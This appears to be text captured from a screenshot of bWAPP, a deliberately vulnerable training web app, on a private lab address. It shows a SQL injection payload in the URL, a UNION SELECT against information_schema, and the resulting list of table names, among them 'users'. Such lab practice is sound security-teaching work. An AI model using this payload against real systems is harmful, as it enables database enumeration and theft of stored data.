 bWAPP - SQL Injection
Not secure | http://192.168.56.101/bWAPP/sqli_1.php?title=1%27%20union%20select%201,table_name,3,4,5,6,7%20from%20information_sc
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout We
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link